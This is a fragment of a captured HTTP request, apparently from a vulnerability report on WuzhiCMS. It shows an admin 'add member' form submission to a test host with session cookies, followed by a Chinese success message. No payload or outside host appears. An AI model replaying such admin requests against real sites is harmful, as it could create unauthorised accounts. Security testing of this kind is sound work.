 g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://www.testwuzhi.com/index.php?m=member&f=index&v=add&&_su=wuzhicms&_m
enuid=30&_submenuid=74&_submenuid=74
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=lkmiuq8ubnt3sde3ul1iem1rj4; bZF_siteid=
XX1psvg6DldTeVdp0j0IZQ%3D%3D; bZF_qkey=YQLgV2iZju02bNqfhN1KG%2BsZDy0ts5pp;
bZF_auth=
BW9MwugW9KS5ud0QA3bW1Arut0X1zW1tzcpYnt1ytUFV1GR3lZKN0x1an36w2foNdNztt1P1UV
B4uw9g%2FM6zTzqiPFh%2FbRdoTRnFJ0hstov26%2FxKbx%2FWGg%3D%3D; bZF__uid=
IMr6z8SFDF64rChlRl04wQ%3D%3D; bZF__username=fQAScjPo5nPh8JtDoFVyVA%3D%3D;
bZF__groupid=1ADhehYEWeVdg4UQmC%2Ba%2FQ%3D%3D; bZF_truename=admin;
bZF_modelid=10; bZF_uid=vZiF00eddHAhX0h7v%2Bvzug%3D%3D; bZF_username=
sXUkZtbXbZdCjy4FKvsU0Q%3D%3D; bZF_wz_name=UF2QZSZ6ueIuiazxAIDQYA%3D%3D;
bZF_userkeys=xw6bZ%2FVL919eDYtGSMeNfw%3D%3D
14 Connection: close
15
16 info[username]=xxxx&info[password]=xxxx&info[pwdconfirm]=xxxx&info[email]=
xxxx@qq.com&info[mobile]=15987514891&modelids[]=11&info[groupid]=3&pids[]=
0&pids[]=0&pids[]=0&groups[]=9&pids[]=0&avatar=&islock=0&sys_name=0&
info[birthday]=2023-12-06&info[truename]=testhah&info[sex]=0&
info[marriage]=0&submit=æ äº¤
操作成功!
页面将自动跳转，请稍等
[ 返回上一页 ]